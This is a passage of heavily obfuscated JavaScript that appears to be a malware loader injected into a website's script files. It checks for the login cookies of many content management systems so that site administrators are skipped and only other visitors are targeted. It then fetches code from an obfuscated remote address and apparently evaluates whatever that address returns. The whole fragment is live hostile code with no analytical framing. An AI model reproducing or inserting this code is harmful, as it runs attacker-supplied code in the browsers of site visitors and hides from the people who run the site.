V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};